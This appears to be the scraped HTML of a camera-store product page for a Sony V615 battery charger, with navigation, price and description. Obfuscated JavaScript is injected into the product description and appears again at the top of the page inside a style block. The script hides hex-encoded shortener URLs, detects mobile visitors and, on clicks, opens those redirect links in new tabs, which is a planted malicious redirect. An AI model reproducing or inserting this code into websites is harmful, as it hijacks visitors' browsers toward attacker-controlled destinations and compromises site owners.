)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '294845878788808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=294845878788808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
</head>

<body class="product-template-default single single-product postid-1790 theme-super-fotos woocommerce woocommerce-page woocommerce-no-js">

	<div id="wrap" class="clr">

		
<div id="header-wrap" class=" clr  ">

    <div class="top-bar">
    <div class="clr container">
        <div class="left-side">
       <span class="current-date">November 12, 2025</span>
        <span class="price-variation"> Prices may increase due to devaluation of PKR. We have limited availability of stock due to COVID-19, 			however, we will confirm the current price on order confirmation call.  </span>
        </div>

    </div>
		

    </div>
	
	<div class="top-bar-addition">
			<div class="clr container">

				<span class="legend-tagline"  > The Professional's Source Since 1970</span>

				<span class="about-link right-side " >About</span>

				<span class="phone-numbers right-side" >0333-4733373 / 0321-8000331</span>
				
			</div>

		</div>
	
	

    <header id="header" class="site-header container clr" role="banner">


        <div class="branding-holder">

        
<div class="site-branding clr">

	<div id="logo" class="clr">

		
			<a href="https://www.superfotos.pk/" title="Super Fotos" rel="home">
				<img src="https://superfotos.pk/wp-content/uploads/2020/02/logo.svg" alt="Super Fotos" height="" width="" / class="style-svg">
			</a>

		
	</div><!-- #logo -->

</div><!-- .site-branding -->
            </div>

        <div class="current-deal-zone">

            <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/deal-zone">
            <h2>DealZone</h2>
            <h4>Don't Miss Out!</h4>

            <div class="current-deal-time clr">
                <span class="text">Ends in</span>
            <span>[sales_countdown_timer id="salescountdowntimer"]                </span>
                </div>

            </a>
        </div>




       <div class="main-search">




            	<div class="header-box ">

                <input type="checkbox" id="filter-btn" name="price-range" value="60">
               <label for="filter-btn" class="for-mobile-only search-filter-icon"><span></span> </label>


    


		<div class="header-widget widget_woocommerce_product_search_widget clr"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form show-submit-button" action="https://www.superfotos.pk/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/> <button type="submit">Search</button></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div></div>

	</div>

        </div>

        <div class="user-account-management clr">




            <div class="my-account">
                <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/my-account">
                    <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg" />
                    <span class="text">My Account</span></a>
            </div>

            <div class="cart">
                         <a class="your-class-name" href="https://www.superfotos.pk/cart/"
title="Cart View">

     <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg" />
<span class="text">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span>    </span>
</a>
            </div>

        </div>




    </header><!-- #header -->


</div><!-- #header-wrap -->

 

<div id="site-navigation-wrap">
 
	<nav id="site-navigation" class="navigation main-navigation clr container" role="navigation">
        
        	<div id="toggle">
 <div id="nav-icon3">
  <span></span>
  <span></span>
  <span></span>
	 <span></span>
</div></div>
         <div id="popout">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-251" class="new-stock menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://www.superfotos.pk/new-stock/">New Stock</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-503"><a href="https://www.superfotos.pk/product-category/cameras/">Cameras <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://www.superfotos.pk/product-category/cameras/dslr-cameras/">DSLR Cameras</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://www.superfotos.pk/product-category/cameras/point-and-shoot-cameras/">Point and Shoot Cameras</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-518"><a href="https://www.superfotos.pk/product-category/lenses/">Lenses <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5432"><a href="https://www.superfotos.pk/product-category/lenses/mirrorless-lenses/">Mirrorless Lenses</a></li>
	<li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5436"><a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://www.superfotos.pk/product-category/lenses/lens-mount-adapter-and-extensions/">Lens Mount Adapter and Extensions</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.superfotos.pk/product-category/lenses/lens-accessories/">Lens Accessories</a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-513"><a href="https://www.superfotos.pk/product-category/arial-imaging/">Arial Imaging <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://www.superfotos.pk/product-category/arial-imaging/aerial-imaging/">Aerial Imaging</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5437"><a href="https://www.superfotos.pk/product-category/arial-imaging/accessories-arial-imaging/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-532"><a href="https://www.superfotos.pk/product-category/video/">Video <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://www.superfotos.pk/product-category/video/broadcast-camcorders/">Broadcast Camcorders</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.superfotos.pk/product-category/video/digital-cine-cameras/">Digital Cine Cameras</a></li>
	<li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5438"><a href="https://www.superfotos.pk/product-category/video/studio-efp-cameras/">Studio &amp; EFP Cameras</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://www.superfotos.pk/product-category/video/action-cameras-and-accessories/">Action Cameras and Accessories</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://www.superfotos.pk/product-category/audio/">Audio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a></li>
	<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5356"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5435"><a href="https://www.superfotos.pk/product-category/audio/podcasting/">Podcasting</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/">Mobile Recording</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5439"><a href="https://www.superfotos.pk/product-category/audio/studio-recording/">Studio Recording</a></li>
	<li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5433"><a href="https://www.superfotos.pk/product-category/audio/audio-accessories/">Audio Accessories</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-520"><a href="https://www.superfotos.pk/product-category/lighting/">Lighting <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://www.superfotos.pk/product-category/lighting/continuous-lighting/">Continuous Lighting</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://www.superfotos.pk/product-category/lighting/strobe-lighting/">Strobe Lighting</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://www.superfotos.pk/product-category/lighting/flash-and-on-camera-lighting/">Flash and on Camera Lighting</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://www.superfotos.pk/product-category/lighting/lighting-accessories/">Lighting Accessories</a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-509"><a href="https://www.superfotos.pk/product-category/accessories/">Accessories <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.superfotos.pk/product-category/accessories/camera-bags-and-cases/">Camera Bags and Cases</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5357"><a href="https://www.superfotos.pk/product-category/accessories/memory-cards-and-accessories/">Memory Cards and Accessories</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-511"><a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-541"><a href="https://www.superfotos.pk/product-category/studio-equipment/">Production &amp; Studio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://www.superfotos.pk/product-category/studio-equipment/monitor-recorders-duplication/">Monitor Recorders Duplication</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.superfotos.pk/product-category/studio-equipment/backgrounds-support/">Backgrounds &amp; Support</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.superfotos.pk/product-category/studio-equipment/product-shooting/">Product Shooting</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://www.superfotos.pk/product-category/studio-equipment/printers/">Printers</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5440"><a href="https://www.superfotos.pk/product-category/studio-equipment/production-accessories/">Production Accessories</a></li>
</ul>
</li>
</ul></div>        </div>
             
	</nav><!-- #site-navigation -->

</div><!-- #site-navigation-wrap -->
				
		<div id="main" class="site-main container clr">
			
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.superfotos.pk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/accessories/">Accessories</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a>&nbsp;&#47;&nbsp;Sony V615 Charger</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1790" class="product-entry loop-entry clr product type-product post-1790 status-publish first instock product_cat-accessories product_cat-batteries-and-power-accessories has-post-thumbnail sale purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2020/09/1-105.jpg"><img width="800" height="800" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-800x800.jpg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-105.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2020/09/1-105.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-800x800.jpg 800w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-1024x1024.jpg 1024w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-768x768.jpg 768w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-750x750.jpg 750w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-105-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-105.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Sony V615 Charger</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,500</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Overcharge Protection.\nLED Indicators For \&quot;Power\&quot; and \&quot;Charging Full\&quot;.\nUniveral Voltage Input: 110v-240v.\nInput Voltage: AC 110V~240V / Auto 12V.\nCharge: Sony L Series Digital Camera / Camcorder Batteries.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">Overcharge Protection.<br />
LED Indicators For &#8220;Power&#8221; and &#8220;Charging Full&#8221;.<br />
Universal Voltage Input: 110v-240v.<br />
Input Voltage: AC 110V~240V / Auto 12V.<br />
Charge: Sony L Series Digital Camera / Camcorder Batteries.</span></p>
</div>

	
	<form class="cart" action="https://www.superfotos.pk/product/f970-charger/" method="post" enctype='multipart/form-data'>
		<div class="qty">Quantity: </div>
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6914af0130d5e">Sony V615 Charger quantity</label>
		<input
			type="number"
			id="quantity_6914af0130d5e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="1790" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Sony V615 charger used to charge NP-F970 L-Series Batteries.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">Sony V615 charger used to charge NP-F970 L-Series Batteries.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 